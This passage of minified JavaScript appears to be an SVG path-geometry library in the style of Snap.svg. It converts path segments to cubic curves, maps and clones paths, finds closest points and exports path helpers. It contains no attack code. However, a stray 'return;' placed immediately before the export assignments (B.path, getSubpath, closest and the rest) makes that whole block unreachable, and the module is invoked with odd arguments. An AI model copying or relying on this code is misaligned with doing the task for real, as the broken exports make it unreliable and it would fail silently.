at,ax;if(!av){return["C",aw.x,aw.y,aw.x,aw.y,aw.x,aw.y]}!(av[0]in{T:1,Q:1})&&(aw.qx=aw.qy=null);switch(av[0]){case"M":aw.X=av[1];aw.Y=av[2];break;case"A":av=["C"].concat(v.apply(0,[aw.x,aw.y].concat(av.slice(1))));break;case"S":if(au=="C"||au=="S"){at=aw.x*2-aw.bx;ax=aw.y*2-aw.by}else{at=aw.x;ax=aw.y}av=["C",at,ax].concat(av.slice(1));break;case"T":if(au=="Q"||au=="T"){aw.qx=aw.x*2-aw.qx;aw.qy=aw.y*2-aw.qy}else{aw.qx=aw.x;aw.qy=aw.y}av=["C"].concat(G(aw.x,aw.y,aw.qx,aw.qy,av[1],av[2]));break;case"Q":aw.qx=av[1];aw.qy=av[2];av=["C"].concat(G(aw.x,aw.y,av[1],av[2],av[3],av[4]));break;case"L":av=["C"].concat(h(aw.x,aw.y,av[1],av[2]));break;case"H":av=["C"].concat(h(aw.x,aw.y,av[1],aw.y));break;case"V":av=["C"].concat(h(aw.x,aw.y,aw.x,av[1]));break;case"Z":av=["C"].concat(h(aw.x,aw.y,aw.X,aw.Y));break}return av},am=function(at,au){if(at[au].length>7){at[au].shift();var av=at[au];while(av.length){al[au]="A";Y&&(aj[au]="A");at.splice(au++,0,["C"].concat(av.splice(0,6)))}at.splice(au,1);ae=l(ah.length,Y&&Y.length||0)}},ad=function(ax,aw,au,at,av){if(ax&&aw&&ax[av][0]=="M"&&aw[av][0]!="M"){aw.splice(av,0,["M",at.x,at.y]);au.bx=0;au.by=0;au.x=ax[av][1];au.y=ax[av][2];ae=l(ah.length,Y&&Y.length||0)}},al=[],aj=[],aa="",aq="";for(var ak=0,ae=l(ah.length,Y&&Y.length||0);ak<ae;ak++){ah[ak]&&(aa=ah[ak][0]);if(aa!="C"){al[ak]=aa;ak&&(aq=al[ak-1])}ah[ak]=ao(ah[ak],ai,aq);if(al[ak]!="A"&&aa=="C"){al[ak]="C"}am(ah,ak);if(Y){Y[ak]&&(aa=Y[ak][0]);if(aa!="C"){aj[ak]=aa;ak&&(aq=aj[ak-1])}Y[ak]=ao(Y[ak],ap,aq);if(aj[ak]!="A"&&aa=="C"){aj[ak]="C"}am(Y,ak)}ad(ah,Y,ai,ap,ak);ad(Y,ah,ap,ai,ak);var an=ah[ak],ar=Y&&Y[ak],af=an.length,ab=Y&&ar.length;ai.x=an[af-2];ai.y=an[af-1];ai.bx=b(an[af-4])||ai.x;ai.by=b(an[af-3])||ai.y;ap.bx=Y&&(b(ar[ab-4])||ap.x);ap.by=Y&&(b(ar[ab-3])||ap.y);ap.x=Y&&ar[ab-2];ap.y=Y&&ar[ab-1]}if(!Y){ac.curve=z(ah)}return Y?[ah,Y]:ah}function q(ag,ad){if(!ad){return ag}var ae,ac,aa,Y,af,ab,Z;ag=U(ag);for(aa=0,af=ag.length;aa<af;aa++){Z=ag[aa];for(Y=1,ab=Z.length;Y<ab;Y+=2){ae=ad.x(Z[Y],Z[Y+1]);ac=ad.y(Z[Y],Z[Y+1]);Z[Y]=ae;Z[Y+1]=ac}}return ag}function P(aa,ad){var ac=[];for(var Z=0,Y=aa.length;Y-2*!ad>Z;Z+=2){var ab=[{x:+aa[Z-2],y:+aa[Z-1]},{x:+aa[Z],y:+aa[Z+1]},{x:+aa[Z+2],y:+aa[Z+3]},{x:+aa[Z+4],y:+aa[Z+5]}];if(ad){if(!Z){ab[0]={x:+aa[Y-2],y:+aa[Y-1]}}else{if(Y-4==Z){ab[3]={x:+aa[0],y:+aa[1]}}else{if(Y-2==Z){ab[2]={x:+aa[0],y:+aa[1]};ab[3]={x:+aa[2],y:+aa[3]}}}}}else{if(Y-4==Z){ab[3]=ab[2]}else{if(!Z){ab[0]={x:+aa[Z],y:+aa[Z+1]}}}}ac.push(["C",(-ab[0].x+6*ab[1].x+ab[2].x)/6,(-ab[0].y+6*ab[1].y+ab[2].y)/6,(ab[1].x+6*ab[2].x-ab[3].x)/6,(ab[1].y+6*ab[2].y-ab[3].y)/6,ab[2].x,ab[2].y])}return ac};return;B.path=L;B.path.getTotalLength=getTotalLength;B.path.getPointAtLength=getPointAtLength;B.path.getSubpath=function(Z,ab,aa){if(this.getTotalLength(Z)-aa<0.000001){return getSubpathsAtLength(Z,ab).end}var Y=getSubpathsAtLength(Z,aa,1);return ab?getSubpathsAtLength(Y,ab).end:Y};o.getTotalLength=function(){if(this.node.getTotalLength){return this.node.getTotalLength()}};o.getPointAtLength=function(Y){return getPointAtLength(this.attr("d"),Y)};o.getSubpath=function(Z,Y){return B.path.getSubpath(this.attr("d"),Z,Y)};B._.box=i;B.path.findDotsAtSegment=s;B.path.bezierBBox=d;B.path.isPointInsideBBox=W;B.closest=function(ak,ai,ab,aa){var Z=100,aj=i(ak-Z/2,ai-Z/2,Z,Z),ad=[],ah=ab[0].hasOwnProperty("x")?function(Y){return{x:ab[Y].x,y:ab[Y].y}}:function(Y){return{x:ab[Y],y:aa[Y]}},an=0;while(Z<=1000000&&!an){for(var ae=0,al=ab.length;ae<al;ae++){var am=ah(ae);if(W(aj,am.x,am.y)){an++;ad.push(am);break}}if(!an){Z*=2;aj=i(ak-Z/2,ai-Z/2,Z,Z)}}if(Z==1000000){return}var af=Infinity,ag;for(ae=0,al=ad.length;ae<al;ae++){var ac=B.len(ak,ai,ad[ae].x,ad[ae].y);if(af>ac){af=ac;ad[ae].len=ac;ag=ad[ae]}}return ag};B.path.isBBoxIntersect=n;B.path.intersection=p;B.path.intersectionNumber=r;B.path.isPointInside=M;B.path.getBBox=t;B.path.get=getPath;B.path.toRelative=c;B.path.toAbsolute=D;B.path.toCubic=U;B.path.map=q;B.path.toString=f;B.path.clone=z})(null,'',document,10292)
;